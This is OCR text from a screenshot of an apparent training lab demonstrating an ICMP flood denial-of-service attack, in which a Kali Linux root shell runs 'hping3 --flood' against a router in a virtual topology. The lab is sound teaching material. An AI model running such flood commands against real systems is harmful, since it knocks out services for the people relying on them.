 EVE | Topology
192.168.2.183
Not secure
192.168.38.129/legacy/FortiGate/ICMP%20Flood%20Attack.unl/topology
M
Notifications
e0
fa0/0
Linux
R1
192.168.1.1/24
192.168.1.2/24
*Dos attack Lab.txt - Notepad
File Edit Format View Help
ICMP Flood Attack
hping3 -1 --flood -1 192.168.1.2
QEMU (Linux)
linux@kali: ~
[Capturing from eth0]
07:56 AM
Trash
File System
Home
Floppy Disk
linux@kali: ~
File Actions Edit View Help
linux@kali:~$ sudo su
[sudo] password for linux:
root@kali:/home/linux# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.1.1 netmask 255.255.255.0 broadcast 192.168.1.255
inet6 fe80::250:ff:fe00:100 prefixlen 64 scopeid 0×20<link>
ether 00:50:00:00:01:00 txqueuelen 1000 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 71 bytes 9878 (9.6 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 22 bytes 1194 (1.1 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 22 bytes 1194 (1.1 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:/home/linux# hping3 -1 --flood -1 192.168.1.2
HPING 192.168.1.2 (eth0 192.168.1.2): icmp mode set, 28 headers + 0 data by
tes
hping in flood mode, no replies will be shown
N
28°C Mostly sunny
ENG
3:56 PM
1/13/2022